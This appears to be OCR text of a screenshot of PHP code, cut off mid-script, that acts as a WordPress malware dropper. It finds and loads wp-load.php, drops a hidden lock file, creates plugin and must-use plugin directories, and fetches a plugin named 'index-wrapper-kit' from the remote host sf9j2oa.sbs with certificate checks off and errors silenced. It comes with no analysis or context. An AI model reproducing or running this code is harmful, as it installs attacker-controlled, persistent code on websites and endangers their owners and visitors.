
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10;
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f
) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir(
$_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists( 'wp_remote_get' ) ) {
$_sc_resp = @wp_remote_get( $_sc_url, array( 'timeout' => 15, 'sslverify' =>
false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body( $_sc_resp ); } }